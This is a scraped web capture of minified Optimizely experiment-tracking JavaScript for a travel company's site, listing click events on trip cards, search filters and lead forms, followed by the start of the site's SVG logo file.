"target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(2240),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(8003).setupPreviewGlobal(),__webpack_require__(8003).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(8003).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(7413).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo-white.svg
body_size: 1017
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="133 42 386 38" style="enable-background:new 133 42 386 38" xml:space="preserve"><defs><path id="a" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="b"><use xlink:href="#a" style="overflow:visible"/></clipPath><path d="M168.7 70c0 3-.5 4.1-1.7 4.1-.9 0-2.1-.8-2.1-6.2 0-4-1.2-6.4-6.6-7v-.1c5.2-.5 9.6-3 9.6-8.3 0-5.6-3.5-8.5-10.9-8.5h-22.3v3.8h3.6c1.6 0 2.1.5 2.1 1.8v22.7c0 1.3-.5 1.8-2.1 1.8h-3.6v3.8h18.7v-3.8h-3.7c-1.6 0-2.1-.5-2.1-1.8V62h3c6 0 7.8 1.8 7.8 10 0 4.2 1.5 7 6.6 7 4.2 0 7.1-2.4 7.1-8.9v-1.6h-3.4V70zm-15.1-11.8h-6V47.6h6.6c4.5 0 6.6 1.8 6.6 5-.1 3.8-1.7 5.6-7.2 5.6m36.3-12.1c-10.1 0-16.9 7.1-16.9 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-6.7-16.4-16.9-16.4m.2 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8M256 47h-18.6v3.5h3c1.1 0 2 .4 2 1.6V73c0 1.2-.9 1.6-2 1.6h-.6c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5L210 72c-.8 2.2-2.4 2.5-4.9 2.5V78h14.6v-3.5H216c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.4.7h-3.7V78H256c9.4 0 15.6-5.3 15.6-15.5 0-10.3-6.2-15.5-15.6-15.5m-38.4 17.6 3.7-11.3h.1l4.1 11.3h-7.9zm37 9.9h-5.7v-24h6.2c5 0 9.2 2.8 9.2 12s-4.2 12-9.7 12m33-22.6c0-3.4 1.9-4.6 6.7-4.6 6.1 0 9.3 4 10.6 9.6h3.7V44h-3l-1.7 